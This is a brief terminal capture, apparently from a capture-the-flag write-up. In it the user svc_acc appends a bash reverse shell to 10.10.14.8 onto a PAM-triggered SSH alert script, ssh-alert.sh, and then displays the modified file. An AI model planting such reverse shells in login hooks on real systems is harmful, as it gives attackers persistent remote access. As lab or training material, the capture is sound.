 svc_acc@late:/usr/local/sbin$ echo "bash -i >& /dev/tcp/10.10.14.8/9901 0>&1" >> ssh-alert.sh
svc_acc@late:/usr/local/sbin$ tail ssh-alert.sh
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi


bash -i >& /dev/tcp/10.10.14.8/9901 0>&1
svc_acc@late:/usr/local/sbin$